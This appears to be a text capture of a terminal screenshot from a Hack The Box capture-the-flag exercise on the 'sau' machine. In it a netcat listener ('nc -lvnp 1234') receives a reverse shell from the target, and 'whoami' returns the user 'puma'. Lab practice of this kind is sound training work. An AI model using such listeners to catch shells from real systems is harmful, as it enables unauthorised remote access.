 Parrot Terminal
File Edit View Search Terminal Help
┌─[192.168.5.128]─[w0rth@parrot]─[~/ctfs/htb/machines/sau]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.199] from (UNKNOWN) [10.10.11.224] 54596
$ whoami
whoami
puma
$